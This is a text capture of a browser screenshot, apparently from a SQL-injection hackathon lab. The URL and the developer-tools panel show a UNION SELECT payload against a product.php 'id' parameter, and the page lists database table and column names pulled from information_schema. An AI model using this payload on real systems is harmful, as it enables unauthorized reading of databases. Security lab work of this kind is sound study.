 Activities Google Chrome Feb 22 15:01
waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=0%20union%20select%20"Hacked%20by%20vadnalsi",%20table_name,%20column_name%20from%20information...
1610px × 565px
id product price
Hacked by vadnalsi CHARACTER_SETS CHARACTER_SET_NAME
Hacked by vadnalsi CHARACTER_SETS DEFAULT_COLLATE_NAME
Hacked by vadnalsi CHARACTER_SETS DESCRIPTION
Hacked by vadnalsi CHARACTER_SETS MAXLEN
Hacked by vadnalsi CHECK_CONSTRAINTS CHECK_CLAUSE
Hacked by vadnalsi CHECK_CONSTRAINTS CONSTRAINT_CATALOG
Hacked by vadnalsi CHECK_CONSTRAINTS CONSTRAINT_NAME
Hacked by vadnalsi CHECK_CONSTRAINTS CONSTRAINT_SCHEMA
Hacked by vadnalsi COLLATIONS CHARACTER_SET_NAME
Hacked by vadnalsi COLLATIONS COLLATION_NAME
Hacked by vadnalsi COLLATIONS ID
Hacked by vadnalsi COLLATIONS IS_COMPILED
Hacked by vadnalsi COLLATIONS IS_DEFAULT
Hacked by vadnalsi COLLATIONS PAD_ATTRIBUTE
Hacked by vadnalsi COLLATIONS SORTLEN
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=0%20u... Query String Parameters view source view URL-encoded
id: 0 union select "Hacked by vadnalsi", table_name, column_name from information_schema.columns
1 requests 5.4 kB transfe
Console